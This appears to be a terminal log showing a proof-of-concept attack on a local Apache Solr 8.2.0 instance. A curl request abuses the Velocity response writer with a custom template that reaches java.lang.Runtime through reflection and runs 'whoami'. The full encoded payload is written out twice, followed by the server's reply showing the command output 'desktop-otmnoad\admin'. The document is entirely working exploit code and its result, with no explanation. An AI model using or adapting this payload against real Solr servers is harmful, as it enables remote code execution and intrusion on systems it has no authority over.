 D:\test\solr-8.2.0\solr\solr\server\solr\configsets\sample_techproducts_configs\conf>curl -g -v "http://127.0.0.1:8983/solr/mytest2/select?q=1&&wt=velocity&v.template=
custom&v.template.custom=%23set($x='')+%23set($rt=$x.class.forName('java.lang.Runtime'))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.
forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()]
)$str.valueOf($chr.toChars($out.read()))%23end"
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8983 (#0)
> GET /solr/mytest2/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x='')+%23set($rt=$x.class.forName('java.lang.Runtime'))+%23set($chr=$x.class.fo
rName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.g
etInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
> Host: 127.0.0.1:8983
> User-Agent: curl/7.55.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Content-Type: text/html;charset=utf-8
< Content-Length: 31
<
     0  desktop-otmnoad\admin
* Connection #0 to host 127.0.0.1 left intact